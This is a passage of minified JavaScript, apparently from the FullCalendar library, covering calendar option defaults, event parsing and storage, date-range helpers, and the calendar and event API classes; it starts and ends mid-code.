J,navLinkHint:tJ,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:tJ,moreLinkClassNames:tJ,moreLinkContent:tJ,moreLinkDidMount:tJ,moreLinkWillUnmount:tJ},tK={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30},t3={datesSet:tJ,eventsSet:tJ,eventAdd:tJ,eventChange:tJ,eventRemove:tJ,windowResize:tJ,eventClick:tJ,eventMouseEnter:tJ,eventMouseLeave:tJ,select:tJ,unselect:tJ,loading:tJ,_unmount:tJ,_beforeprint:tJ,_afterprint:tJ,_noEventDrop:tJ,_noEventResize:tJ,_resize:tJ,_scrollRequest:tJ},t2={buttonText:tJ,buttonHints:tJ,views:tJ,plugins:tJ,initialEvents:tJ,events:tJ,eventSources:tJ},t5={headerToolbar:t9,footerToolbar:t9,buttonText:t9,buttonHints:t9,buttonIcons:t9,dateIncrement:t9};function t9(e,t){return"object"==typeof e&&"object"==typeof t&&e&&t?tg(e,t):e===t}var t7={type:String,component:tJ,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:tJ,usesMinMaxTime:Boolean,classNames:tJ,content:tJ,didMount:tJ,willUnmount:tJ};function t6(e){return td(e,t5)}function tQ(e,t){var n={},r={};for(var o in t)o in e&&(n[o]=t[o](e[o]));for(var o in e)o in t||(r[o]=e[o]);return{refined:n,extra:r}}function tJ(e){return e}function ne(e,t,n,r){for(var o=nr(),i=nm(n),a=0,s=e;a<s.length;a++){var l=nv(s[a],t,n,r,i);l&&nt(l,o)}return o}function nt(e,t){return void 0===t&&(t=nr()),t.defs[e.def.defId]=e.def,e.instance&&(t.instances[e.instance.instanceId]=e.instance),t}function nn(e,t){var n=e.instances[t];if(n){var r=e.defs[n.defId],o=ni(e,function(e){var t,n;return t=r,n=e,Boolean(t.groupId&&t.groupId===n.groupId)});return o.defs[r.defId]=r,o.instances[n.instanceId]=n,o}return nr()}function nr(){return{defs:{},instances:{}}}function no(e,t){return{defs:s(s({},e.defs),t.defs),instances:s(s({},e.instances),t.instances)}}function ni(e,t){var n=tp(e.defs,t),r=tp(e.instances,function(e){return n[e.defId]});return{defs:n,instances:r}}function na(e){return Array.isArray(e)?e:"string"==typeof e?e.split(/\s+/):[]}var ns={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:tJ,overlap:tJ,allow:tJ,className:na,classNames:na,color:String,backgroundColor:String,borderColor:String,textColor:String},nl={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function nu(e,t){var n,r,o=(n=e.constraint,r=t,Array.isArray(n)?ne(n,null,r,!0):"object"==typeof n&&n?ne([n],null,r,!0):null!=n?String(n):null);return{display:e.display||null,startEditable:null!=e.startEditable?e.startEditable:e.editable,durationEditable:null!=e.durationEditable?e.durationEditable:e.editable,constraints:null!=o?[o]:[],overlap:null!=e.overlap?e.overlap:null,allows:null!=e.allow?[e.allow]:[],backgroundColor:e.backgroundColor||e.color||"",borderColor:e.borderColor||e.color||"",textColor:e.textColor||"",classNames:(e.className||[]).concat(e.classNames||[])}}function nc(e){return e.reduce(nd,nl)}function nd(e,t){return{display:null!=t.display?t.display:e.display,startEditable:null!=t.startEditable?t.startEditable:e.startEditable,durationEditable:null!=t.durationEditable?t.durationEditable:e.durationEditable,constraints:e.constraints.concat(t.constraints),overlap:"boolean"==typeof t.overlap?t.overlap:e.overlap,allows:e.allows.concat(t.allows),backgroundColor:t.backgroundColor||e.backgroundColor,borderColor:t.borderColor||e.borderColor,textColor:t.textColor||e.textColor,classNames:e.classNames.concat(t.classNames)}}var np={id:String,groupId:String,title:String,url:String,interactive:Boolean},nf={start:tJ,end:tJ,date:tJ,allDay:Boolean},nh=s(s(s({},np),nf),{extendedProps:tJ});function nv(e,t,n,r,o){void 0===o&&(o=nm(n));var i,a,s,l=ng(e,n,o),u=l.refined,c=l.extra,d=(i=t,a=n,s=null,i&&(s=i.defaultAllDay),null==s&&(s=a.options.defaultAllDay),s),p=function e(t,n,r,o){for(var i=0;i<o.length;i+=1){var a=o[i].parse(t,r);if(a){var s=t.allDay;return null==s&&null==(s=n)&&null==(s=a.allDayGuess)&&(s=!1),{allDay:s,duration:a.duration,typeData:a.typeData,typeId:i}}}return null}(u,d,n.dateEnv,n.pluginHooks.recurringTypes);if(p){var f=ny(u,c,t?t.sourceId:"",p.allDay,Boolean(p.duration),n);return f.recurringDef={typeId:p.typeId,typeData:p.typeData,duration:p.duration},{def:f,instance:null}}var h=function e(t,n,r,o){var i,a,s=t.allDay,l=null,u=!1,c=null,d=null!=t.start?t.start:t.date;if(i=r.dateEnv.createMarkerMeta(d))l=i.marker;else if(!o)return null;return null!=t.end&&(a=r.dateEnv.createMarkerMeta(t.end)),null==s&&(s=null!=n?n:(!i||i.isTimeUnspecified)&&(!a||a.isTimeUnspecified)),s&&l&&(l=tt(l)),a&&(c=a.marker,s&&(c=tt(c)),l&&c<=l&&(c=null)),c?u=!0:o||(u=r.options.forceEventDuration||!1,c=r.dateEnv.add(l,s?r.options.defaultAllDayEventDuration:r.options.defaultTimedEventDuration)),{allDay:s,hasEnd:u,range:{start:l,end:c},forcedStartTzo:i?i.forcedTzo:null,forcedEndTzo:a?a.forcedTzo:null}}(u,d,n,r);if(h){var f=ny(u,c,t?t.sourceId:"",h.allDay,h.hasEnd,n),v=tu(f.defId,h.range,h.forcedStartTzo,h.forcedEndTzo);return{def:f,instance:v}}return null}function ng(e,t,n){return void 0===n&&(n=nm(t)),tQ(e,n)}function nm(e){return s(s(s({},ns),nh),e.pluginHooks.eventRefiners)}function ny(e,t,n,r,o,i){for(var a={title:e.title||"",groupId:e.groupId||"",publicId:e.id||"",url:e.url||"",recurringDef:null,defId:eU(),sourceId:n,allDay:r,hasEnd:o,interactive:e.interactive,ui:nu(e,i),extendedProps:s(s({},e.extendedProps||{}),t)},l=0,u=i.pluginHooks.eventDefMemberAdders;l<u.length;l++)s(a,(0,u[l])(e));return Object.freeze(a.ui.classNames),Object.freeze(a.extendedProps),a}function nE(e){var t=Math.floor(e6(e.start,e.end))||1,n=tt(e.start),r=e5(n,t);return{start:n,end:r}}function nS(e,t){void 0===t&&(t=tR(0));var n=null,r=null;if(e.end){r=tt(e.end);var o=e.end.valueOf()-r.valueOf();o&&o>=tx(t)&&(r=e5(r,1))}return e.start&&(n=tt(e.start),r&&r<=n&&(r=e5(n,1))),{start:n,end:r}}function nD(e){var t=nS(e);return e6(t.start,t.end)>1}function nb(e,t,n,r){return"year"===r?tR(n.diffWholeYears(e,t),"year"):"month"===r?tR(n.diffWholeMonths(e,t),"month"):eQ(e,t)}function nC(e,t){var n,r,o=[],i=t.start;for(e.sort(n$),n=0;n<e.length;n+=1)(r=e[n]).start>i&&o.push({start:i,end:r.start}),r.end>i&&(i=r.end);return i<t.end&&o.push({start:i,end:t.end}),o}function n$(e,t){return e.start.valueOf()-t.start.valueOf()}function nR(e,t){var n=e.start,r=e.end,o=null;return null!==t.start&&(n=null===n?t.start:new Date(Math.max(n.valueOf(),t.start.valueOf()))),null!=t.end&&(r=null===r?t.end:new Date(Math.min(r.valueOf(),t.end.valueOf()))),(null===n||null===r||n<r)&&(o={start:n,end:r}),o}function n8(e,t){return(null===e.start?null:e.start.valueOf())===(null===t.start?null:t.start.valueOf())&&(null===e.end?null:e.end.valueOf())===(null===t.end?null:t.end.valueOf())}function nw(e,t){return(null===e.end||null===t.start||e.end>t.start)&&(null===e.start||null===t.end||e.start<t.end)}function nT(e,t){return(null===e.start||null!==t.start&&t.start>=e.start)&&(null===e.end||null!==t.end&&t.end<=e.end)}function nk(e,t){return(null===e.start||t>=e.start)&&(null===e.end||t<e.end)}function nx(e,t,n,r){var o={},i={},a={},s=[],l=[],u=nP(e.defs,t);for(var c in e.defs){var d=e.defs[c],p=u[d.defId];"inverse-background"!==p.display||(d.groupId?(o[d.groupId]=[],a[d.groupId]||(a[d.groupId]=d)):i[c]=[])}for(var f in e.instances){var h=e.instances[f],d=e.defs[h.defId],p=u[d.defId],v=h.range,g=!d.allDay&&r?nS(v,r):v,m=nR(g,n);m&&("inverse-background"===p.display?d.groupId?o[d.groupId].push(m):i[h.defId].push(m):"none"!==p.display&&("background"===p.display?s:l).push({def:d,ui:p,instance:h,range:m,isStart:g.start&&g.start.valueOf()===m.start.valueOf(),isEnd:g.end&&g.end.valueOf()===m.end.valueOf()}))}for(var y in o)for(var E=o[y],S=nC(E,n),D=0,b=S;D<b.length;D++){var C=b[D],d=a[y],p=u[d.defId];s.push({def:d,ui:p,instance:null,range:C,isStart:!1,isEnd:!1})}for(var c in i)for(var E=i[c],S=nC(E,n),$=0,R=S;$<R.length;$++){var C=R[$];s.push({def:e.defs[c],ui:u[c],instance:null,range:C,isStart:!1,isEnd:!1})}return{bg:s,fg:l}}function nM(e){return"background"===e.ui.display||"inverse-background"===e.ui.display}function n_(e,t){e.fcSeg=t}function nI(e){return e.fcSeg||e.parentNode.fcSeg||null}function nP(e,t){return tf(e,function(e){return nN(e,t)})}function nN(e,t){var n=[];return t[""]&&n.push(t[""]),t[e.defId]&&n.push(t[e.defId]),n.push(e.ui),nc(n)}function nH(e,t){var n=e.map(nO);return n.sort(function(e,n){return ej(e,n,t)}),n.map(function(e){return e._seg})}function nO(e){var t=e.eventRange,n=t.def,r=t.instance?t.instance.range:t.range,o=r.start?r.start.valueOf():0,i=r.end?r.end.valueOf():0;return s(s(s({},n.extendedProps),n),{id:n.publicId,start:o,end:i,duration:i-o,allDay:Number(n.allDay),_seg:e})}function nA(e,t){for(var n=t.pluginHooks.isDraggableTransformers,r=e.eventRange,o=r.def,i=r.ui,a=i.startEditable,s=0,l=n;s<l.length;s++)a=(0,l[s])(a,o,i,t);return a}function nL(e,t){return e.isStart&&e.eventRange.ui.durationEditable&&t.options.eventResizableFromStart}function nU(e,t){return e.isEnd&&e.eventRange.ui.durationEditable}function nW(e,t,n,r,o,i,a){var s=n.dateEnv,l=n.options,u=l.displayEventTime,c=l.displayEventEnd,d=e.eventRange.def,p=e.eventRange.instance;null==u&&(u=!1!==r),null==c&&(c=!1!==o);var f=p.range.start,h=p.range.end,v=i||e.start||e.eventRange.range.start,g=a||e.end||e.eventRange.range.end,m=tt(f).valueOf()===tt(v).valueOf(),y=tt(e9(h,-1)).valueOf()===tt(e9(g,-1)).valueOf();return u&&!d.allDay&&(m||y)?(v=m?f:v,g=y?h:g,c&&d.hasEnd)?s.formatRange(v,g,t,{forcedStartTzo:i?null:p.forcedStartTzo,forcedEndTzo:a?null:p.forcedEndTzo}):s.format(v,t,{forcedTzo:i?null:p.forcedStartTzo}):""}function nV(e,t,n){var r=e.eventRange.range;return{isPast:r.end<(n||t.start),isFuture:r.start>=(n||t.end),isToday:t&&nk(t,r.start)}}function nz(e){var t=["fc-event"];return e.isMirror&&t.push("fc-event-mirror"),e.isDraggable&&t.push("fc-event-draggable"),(e.isStartResizable||e.isEndResizable)&&t.push("fc-event-resizable"),e.isDragging&&t.push("fc-event-dragging"),e.isResizing&&t.push("fc-event-resizing"),e.isSelected&&t.push("fc-event-selected"),e.isStart&&t.push("fc-event-start"),e.isEnd&&t.push("fc-event-end"),e.isPast&&t.push("fc-event-past"),e.isToday&&t.push("fc-event-today"),e.isFuture&&t.push("fc-event-future"),t}function nF(e){return e.instance?e.instance.instanceId:e.def.defId+":"+e.range.start.toISOString()}function nB(e,t){var n=e.eventRange,r=n.def,o=n.instance,i=r.url;if(i)return{href:i};var a=t.emitter,s=t.options.eventInteractive;return(null==s&&null==(s=r.interactive)&&(s=Boolean(a.hasHandlers("eventClick"))),s)?eA(function(e){a.trigger("eventClick",{el:e.target,event:new nQ(t,r,o),jsEvent:e,view:t.viewApi})}):{}}var nG={start:tJ,end:tJ,allDay:Boolean};function nq(e,t){return n8(e.range,t.range)&&e.allDay===t.allDay&&function e(t,n){for(var r in n)if("range"!==r&&"allDay"!==r&&t[r]!==n[r])return!1;for(var r in t)if(!(r in n))return!1;return!0}(e,t)}function nj(e,t,n){return s(s({},nY(e,t,n)),{timeZone:t.timeZone})}function nY(e,t,n){return{start:t.toDate(e.start),end:t.toDate(e.end),startStr:t.formatIso(e.start,{omitTime:n}),endStr:t.formatIso(e.end,{omitTime:n})}}function nZ(e,t,n){n.emitter.trigger("select",s(s({},nX(e,n)),{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view}))}function nX(e,t){for(var n,r,o={},i=0,a=t.pluginHooks.dateSpanTransforms;i<a.length;i++)s(o,(0,a[i])(e,t));return s(o,(n=e,r=t.dateEnv,s(s({},nY(n.range,r,n.allDay)),{allDay:n.allDay}))),o}function n0(e,t,n){var r=n.dateEnv,o=n.options,i=t;return e?(i=tt(i),i=r.add(i,o.defaultAllDayEventDuration)):i=r.add(i,o.defaultTimedEventDuration),i}function n1(e,t,n,r){var o=nP(e.defs,t),i=nr();for(var a in e.defs){var s=e.defs[a];i.defs[a]=n4(s,o[a],n,r)}for(var l in e.instances){var u=e.instances[l],s=i.defs[u.defId];i.instances[l]=nK(u,s,o[u.defId],n,r)}return i}function n4(e,t,n,r){var o=n.standardProps||{};null==o.hasEnd&&t.durationEditable&&(n.startDelta||n.endDelta)&&(o.hasEnd=!0);var i=s(s(s({},e),o),{ui:s(s({},e.ui),o.ui)});n.extendedProps&&(i.extendedProps=s(s({},i.extendedProps),n.extendedProps));for(var a=0,l=r.pluginHooks.eventDefMutationAppliers;a<l.length;a++)(0,l[a])(i,n,r);return!i.hasEnd&&r.options.forceEventDuration&&(i.hasEnd=!0),i}function nK(e,t,n,r,o){var i=o.dateEnv,a=r.standardProps&&!0===r.standardProps.allDay,l=r.standardProps&&!1===r.standardProps.hasEnd,u=s({},e);return a&&(u.range=nE(u.range)),r.datesDelta&&n.startEditable&&(u.range={start:i.add(u.range.start,r.datesDelta),end:i.add(u.range.end,r.datesDelta)}),r.startDelta&&n.durationEditable&&(u.range={start:i.add(u.range.start,r.startDelta),end:u.range.end}),r.endDelta&&n.durationEditable&&(u.range={start:u.range.start,end:i.add(u.range.end,r.endDelta)}),l&&(u.range={start:u.range.start,end:n0(t.allDay,u.range.start,o)}),t.allDay&&(u.range={start:tt(u.range.start),end:tt(u.range.end)}),u.range.end<u.range.start&&(u.range.end=n0(t.allDay,u.range.start,o)),u}var n3=function(){function e(e,t,n){this.type=e,this.getCurrentData=t,this.dateEnv=n}return Object.defineProperty(e.prototype,"calendar",{get:function(){return this.getCurrentData().calendarApi},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this.getCurrentData().viewTitle},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)},enumerable:!1,configurable:!0}),e.prototype.getOption=function(e){return this.getCurrentData().options[e]},e}(),n2={id:String,defaultAllDay:Boolean,url:String,format:String,events:tJ,eventDataTransform:tJ,success:tJ,failure:tJ};function n5(e,t,n){if(void 0===n&&(n=n9(t)),"string"==typeof e?r={url:e}:"function"==typeof e||Array.isArray(e)?r={events:e}:"object"==typeof e&&e&&(r=e),r){var r,o=tQ(r,n),i=o.refined,a=o.extra,s=function e(t,n){for(var r=n.pluginHooks.eventSourceDefs,o=r.length-1;o>=0;o-=1){var i=r[o].parseMeta(t);if(i)return{sourceDefId:o,meta:i}}return null}(i,t);if(s)return{_raw:e,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:i.defaultAllDay,eventDataTransform:i.eventDataTransform,success:i.success,failure:i.failure,publicId:i.id||"",sourceId:eU(),sourceDefId:s.sourceDefId,meta:s.meta,ui:nu(i,t),extendedProps:a}}return null}function n9(e){return s(s(s({},ns),n2),e.pluginHooks.eventSourceRefiners)}function n7(e,t){return("function"==typeof e&&(e=e()),null==e)?t.createNowMarker():t.createMarker(e)}var n6=function(){function e(){}return e.prototype.getCurrentData=function(){return this.currentDataManager.getCurrentData()},e.prototype.dispatch=function(e){return this.currentDataManager.dispatch(e)},Object.defineProperty(e.prototype,"view",{get:function(){return this.getCurrentData().viewApi},enumerable:!1,configurable:!0}),e.prototype.batchRendering=function(e){e()},e.prototype.updateSize=function(){this.trigger("_resize",!0)},e.prototype.setOption=function(e,t){this.dispatch({type:"SET_OPTION",optionName:e,rawOptionValue:t})},e.prototype.getOption=function(e){return this.currentDataManager.currentCalendarOptionsInput[e]},e.prototype.getAvailableLocaleCodes=function(){return Object.keys(this.getCurrentData().availableRawLocales)},e.prototype.on=function(e,t){var n=this.currentDataManager;n.currentCalendarOptionsRefiners[e]?n.emitter.on(e,t):console.warn("Unknown listener name '"+e+"'")},e.prototype.off=function(e,t){this.currentDataManager.emitter.off(e,t)},e.prototype.trigger=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];(t=this.currentDataManager.emitter).trigger.apply(t,l([e],n))},e.prototype.changeView=function(e,t){var n=this;this.batchRendering(function(){if(n.unselect(),t){if(t.start&&t.end)n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e}),n.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:t});else{var r=n.getCurrentData().dateEnv;n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e,dateMarker:r.createMarker(t)})}}else n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e})})},e.prototype.zoomTo=function(e,t){var n,r;t=t||"day",n=this.getCurrentData().viewSpecs[t]||this.getUnitViewSpec(t),this.unselect(),n?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n.type,dateMarker:e}):this.dispatch({type:"CHANGE_DATE",dateMarker:e})},e.prototype.getUnitViewSpec=function(e){var t,n,r=this.getCurrentData(),o=r.viewSpecs,i=r.toolbarConfig,a=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]);for(var s in o)a.push(s);for(t=0;t<a.length;t+=1)if((n=o[a[t]])&&n.singleUnit===e)return n;return null},e.prototype.prev=function(){this.unselect(),this.dispatch({type:"PREV"})},e.prototype.next=function(){this.unselect(),this.dispatch({type:"NEXT"})},e.prototype.prevYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,-1)})},e.prototype.nextYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,1)})},e.prototype.today=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:n7(e.calendarOptions.now,e.dateEnv)})},e.prototype.gotoDate=function(e){var t=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.createMarker(e)})},e.prototype.incrementDate=function(e){var t=this.getCurrentData(),n=tR(e);n&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.add(t.currentDate,n)}))},e.prototype.getDate=function(){var e=this.getCurrentData();return e.dateEnv.toDate(e.currentDate)},e.prototype.formatDate=function(e,t){var n=this.getCurrentData().dateEnv;return n.format(n.createMarker(e),t1(t))},e.prototype.formatRange=function(e,t,n){var r=this.getCurrentData().dateEnv;return r.formatRange(r.createMarker(e),r.createMarker(t),t1(n),n)},e.prototype.formatIso=function(e,t){var n=this.getCurrentData().dateEnv;return n.formatIso(n.createMarker(e),{omitTime:t})},e.prototype.select=function(e,t){n=null==t?null!=e.start?e:{start:e,end:null}:{start:e,end:t};var n,r=this.getCurrentData(),o=function e(t,n,r){var o,i,a,l,u,c,d,p,f=(o=t,i=n,a=tQ(o,nG),l=a.refined,u=a.extra,c=l.start?i.createMarkerMeta(l.start):null,d=l.end?i.createMarkerMeta(l.end):null,p=l.allDay,null==p&&(p=c&&c.isTimeUnspecified&&(!d||d.isTimeUnspecified)),s({range:{start:c?c.marker:null,end:d?d.marker:null},allDay:p},u)),h=f.range;if(!h.start)return null;if(!h.end){if(null==r)return null;h.end=n.add(h.start,r)}return f}(n,r.dateEnv,tR({days:1}));o&&(this.dispatch({type:"SELECT_DATES",selection:o}),nZ(o,null,r))},e.prototype.unselect=function(e){var t=this.getCurrentData();t.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),function e(t,n){n.emitter.trigger("unselect",{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view})}(e,t))},e.prototype.addEvent=function(e,t){if(e instanceof nQ){var n,r=e._def,o=e._instance;return this.getCurrentData().eventStore.defs[r.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:nt({def:r,instance:o})}),this.triggerEventAdd(e)),e}var i=this.getCurrentData();if(t instanceof eD)n=t.internalEventSource;else if("boolean"==typeof t)t&&(n=tv(i.eventSources)[0]);else if(null!=t){var a=this.getEventSourceById(t);if(!a)return console.warn('Could not find an event source with ID "'+t+'"'),null;n=a.internalEventSource}var s=nv(e,n,i,!1);if(s){var l=new nQ(i,s.def,s.def.recurringDef?null:s.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:nt(s)}),this.triggerEventAdd(l),l}return null},e.prototype.triggerEventAdd=function(e){var t=this;this.getCurrentData().emitter.trigger("eventAdd",{event:e,relatedEvents:[],revert:function(){t.dispatch({type:"REMOVE_EVENTS",eventStore:nJ(e)})}})},e.prototype.getEventById=function(e){var t=this.getCurrentData(),n=t.eventStore,r=n.defs,o=n.instances;for(var i in e=String(e),r){var a=r[i];if(a.publicId===e){if(a.recurringDef)return new nQ(t,a,null);for(var s in o){var l=o[s];if(l.defId===a.defId)return new nQ(t,a,l)}}}return null},e.prototype.getEvents=function(){var e=this.getCurrentData();return re(e.eventStore,e)},e.prototype.removeAllEvents=function(){this.dispatch({type:"REMOVE_ALL_EVENTS"})},e.prototype.getEventSources=function(){var e=this.getCurrentData(),t=e.eventSources,n=[];for(var r in t)n.push(new eD(e,t[r]));return n},e.prototype.getEventSourceById=function(e){var t=this.getCurrentData(),n=t.eventSources;for(var r in e=String(e),n)if(n[r].publicId===e)return new eD(t,n[r]);return null},e.prototype.addEventSource=function(e){var t=this.getCurrentData();if(e instanceof eD)return t.eventSources[e.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[e.internalEventSource]}),e;var n=n5(e,t);return n?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n]}),new eD(t,n)):null},e.prototype.removeAllEventSources=function(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})},e.prototype.refetchEvents=function(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})},e.prototype.scrollToTime=function(e){var t=tR(e);t&&this.trigger("_scrollRequest",{time:t})},e}(),nQ=function(){function e(e,t,n){this._context=e,this._def=t,this._instance=n||null}return e.prototype.setProp=function(e,t){var n,r;if(e in nf)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if("id"===e)t=np[e](t),this.mutate({standardProps:{publicId:t}});else if(e in np)t=np[e](t),this.mutate({standardProps:((n={})[e]=t,n)});else if(e in ns){var o=ns[e](t);o="color"===e?{backgroundColor:t,borderColor:t}:"editable"===e?{startEditable:t,durationEditable:t}:((r={})[e]=t,r),this.mutate({standardProps:{ui:o}})}else console.warn("Could not set prop '"+e+"'. Use setExtendedProp instead.")},e.prototype.setExtendedProp=function(e,t){var n;this.mutate({extendedProps:((n={})[e]=t,n)})},e.prototype.setStart=function(e,t){void 0===t&&(t={});var n=this._context.dateEnv,r=n.createMarker(e);if(r&&this._instance){var o=nb(this._instance.range.start,r,n,t.granularity);t.maintainDuration?this.mutate({datesDelta:o}):this.mutate({startDelta:o})}},e.prototype.setEnd=function(e,t){void 0===t&&(t={});var n,r=this._context.dateEnv;if((null==e||(n=r.createMarker(e)))&&this._instance){if(n){var o=nb(this._instance.range.end,n,r,t.granularity);this.mutate({endDelta:o})}else this.mutate({standardProps:{hasEnd:!1}})}},e.prototype.setDates=function(e,t,n){void 0===n&&(n={});var r,o=this._context.dateEnv,i={allDay:n.allDay},a=o.createMarker(e);if(a&&(null==t||(r=o.createMarker(t)))&&this._instance){var s=this._instance.range;!0===n.allDay&&(s=nE(s));var l=nb(s.start,a,o,n.granularity);if(r){var u,c,d=nb(s.end,r,o,n.granularity);(u=l,c=d,u.years===c.years&&u.months===c.months&&u.days===c.days&&u.milliseconds===c.milliseconds)?this.mutate({datesDelta:l,standardProps:i}):this.mutate({startDelta:l,endDelta:d,standardProps:i})}else i.hasEnd=!1,this.mutate({datesDelta:l,standardProps:i})}},e.prototype.moveStart=function(e){var t=tR(e);t&&this.mutate({startDelta:t})},e.prototype.moveEnd=function(e){var t=tR(e);t&&this.mutate({endDelta:t})},e.prototype.moveDates=function(e){var t=tR(e);t&&this.mutate({datesDelta:t})},e.prototype.setAllDay=function(e,t){void 0===t&&(t={});var n={allDay:e},r=t.maintainDuration;null==r&&(r=this._context.options.allDayMaintainDuration),this._def.allDay!==e&&(n.hasEnd=r),this.mutate({standardProps:n})},e.prototype.formatRange=function(e){var t=this._context.dateEnv,n=this._instance,r=t1(e);return this._def.hasEnd?t.formatRange(n.range.start,n.range.end,r,{forcedStartTzo:n.forcedStartTzo,forcedEndTzo:n.forcedEndTzo}):t.format(n.range.start,r,{forcedTzo:n.forcedStartTzo})},e.prototype.mutate=function(t){var n=this._instance;if(n){var r=this._def,o=this._context,i=o.getCurrentData().eventStore,a=nn(i,n.instanceId);a=n1(a,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},t,o);var s=new e(o,r,n);this._def=a.defs[r.defId],this._instance=a.instances[n.instanceId],o.dispatch({type:"MERGE_EVENTS",eventStore:a}),o.emitter.trigger("eventChange",{oldEvent:s,event:this,relatedEvents:re(a,o,n),revert:function(){o.dispatch({type:"RESET_EVENTS",eventStore:i})}})}},e.prototype.remove=function(){var e=this._context,t=nJ(this);e.dispatch({type:"REMOVE_EVENTS",eventStore:t}),e.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert:function(){e.dispatch({type:"MERGE_EVENTS",eventStore:t})}})},Object.defineProperty(e.prototype,"source",{get:function(){var e=this._def.sourceId;return e?new eD(this._context,this._context.getCurrentData().eventSources[e]):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startStr",{get:function(){var e=this._instance;return e?this._context.dateEnv.formatIso(e.range.start,{omitTime:this._def.allDay,forcedTzo:e.forcedStartTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"endStr",{get:function(){var e=this._instance;return e&&this._def.hasEnd?this._context.dateEnv.formatIso(e.range.end,{omitTime:this._def.allDay,forcedTzo:e.forcedEndTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this._def.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"groupId",{get:function(){return this._def.groupId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allDay",{get:function(){return this._def.allDay},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this._def.title},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this._def.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this._def.ui.display||"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startEditable",{get:function(){return this._def.ui.startEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"durationEditable",{get:function(){return this._def.ui.durationEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"constraint",{get:function(){return this._def.ui.constraints[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"overlap",{get:function(){return this._def.ui.overlap},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allow",{get:function(){return this._def.ui.allows[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"backgroundColor",{get:function(){return 